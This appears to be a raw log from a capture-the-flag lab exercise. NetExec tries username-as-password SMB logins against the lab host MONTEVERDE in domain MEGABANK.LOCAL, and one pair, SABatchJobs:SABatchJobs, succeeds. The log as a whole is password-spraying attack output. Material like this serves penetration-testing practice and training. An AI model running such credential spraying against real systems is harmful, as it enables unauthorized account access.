 Ejecutando: nxc smb 10.10.10.172 -u Guest -p Guest
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u AAD_987d7f2f57d2 -p AAD_987d7f2f57d2
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u mhope -p mhope
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u SABatchJobs -p SABatchJobs
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
Ejecutando: nxc smb 10.10.10.172 -u svc-ata -p svc-ata
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-ata:svc-ata STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u svc-bexec -p svc-bexec
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-bexec:svc-bexec STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u svc-netapp -p svc-netapp
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\svc-netapp:svc-netapp STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u dgalanos -p dgalanos
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
Ejecutando: nxc smb 10.10.10.172 -u roleary -p roleary
Ejecutando: nxc smb 10.10.10.172 -u smorgan -p smorgan
SMB         10.10.10.172    445    MONTEVERDE       [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.10.10.172    445    MONTEVERDE       [-] MEGABANK.LOCAL\smorgan:smorgan STATUS_LOGON_FAILURE